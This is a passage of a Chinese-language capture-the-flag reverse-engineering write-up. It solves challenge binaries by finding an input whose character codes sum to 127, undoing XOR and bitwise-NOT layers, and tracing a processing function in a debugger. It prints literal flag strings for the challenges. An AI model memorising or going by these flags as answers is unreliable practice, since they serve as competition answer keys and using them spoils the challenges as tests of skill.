print()
再回头看看v9的生成,最终实际上也是根据v3生成,所以只需要拼凑出一个加起来是127的字符串当作输入应该就能出flag。
那么这个大小应该是一个大写字母+一个数字就差不多,比如说A1,但是A1只有114,差了13,所以给A+13就行了,也就是N1(当然其实M2、K3之类的也都行)。
test = "N1"
x = 0
for i in test:
x+=ord(i)
print(x)
尝试输入,得到flag。

flag{NkY0MTM4NTI1MkIyMURDRjQ1OEY5OEQ0}

Re4
这题之前鹤城杯写过一样的,所以直接按照上次的印象提取数据就行。
比如说第一层是0x1e ^ 0x78,第二层是0x6c,第三层是0x7^0x66,以此类推全部提取就完事。



其中需要注意的是有一层是取反而不是异或,之前鹤城那题也是,所以大概就是同一题...
算出结果然后转码即是flag。


flag{96c69646-8184-4363-8de9-73f7398066c1}
Re5
这题ida打开发现不太对劲,应该是入口找错了,所以尝试动态调试看看。

重复调试下断点跟进可以发现最终数据处理是0x402090函数。
